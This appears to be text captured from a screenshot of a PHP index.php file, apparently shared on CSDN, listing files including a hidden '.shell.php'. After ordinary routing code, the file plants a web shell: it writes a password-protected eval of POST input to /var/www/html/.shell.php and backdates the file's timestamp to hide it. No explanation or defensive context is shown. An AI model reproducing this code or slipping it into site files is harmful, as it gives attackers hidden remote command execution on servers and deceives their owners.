 1.php
.shell.php
index.php
文件 编辑 查看
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
CSDN @Peterpan00000